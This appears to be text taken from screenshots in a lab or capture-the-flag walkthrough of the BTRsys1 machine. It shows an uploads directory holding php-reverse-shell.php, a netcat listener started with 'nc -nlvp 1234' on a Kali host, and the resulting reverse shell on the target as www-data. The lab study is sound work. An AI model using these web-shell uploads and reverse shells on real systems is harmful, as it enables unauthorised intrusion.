 192.168.3.102/gonder.php
Index of /uploads
不安全 192.168.3.102/uploads/
Index of /uploads
Name Last modified Size Description
Parent Directory -
123.php 2020-05-20 18:48 1.6K
php-reverse-shell.php 2020-05-20 18:52 5.4K
Apache/2.4.7 (Ubuntu) Server at 192.168.3.102 Port 80
kali@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali:~/Desktop$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.3.107] from (UNKNOWN) [192.168.3.102] 58554
Linux BTRsys1 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686
18:53:06 up 56 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$